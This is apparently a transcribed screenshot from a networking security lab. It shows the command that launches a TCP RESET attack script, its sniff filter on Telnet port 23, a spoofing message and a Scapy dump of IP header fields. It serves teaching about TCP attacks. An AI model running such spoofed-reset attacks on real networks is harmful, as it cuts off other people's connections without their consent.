 [12/02/23]seed@VM:~/.../Files$ sudo python3 ./reset_auto.py "10.9.0
.6" "10.9.0.5"
Running RESET attack ...
Filter used: tcp and src host 10.9.0.5 and dst host 10.9.0.6 and sr
c port 23
Spoofing RESET packets from Client (10.9.0.6) to Server (10.9.0.5)
version    : BitField  (4 bits)                  = 4
(4)
ihl        : BitField  (4 bits)                  = None
(None)
tos        : XByteField                          = 0
(0)
len        : ShortField                          = None
(None)
id         : ShortField                          = 1
(1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>
(<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0
(0)
ttl        : ByteField                           = 64
(64)
proto      : ByteEnumField                       = 6
(0)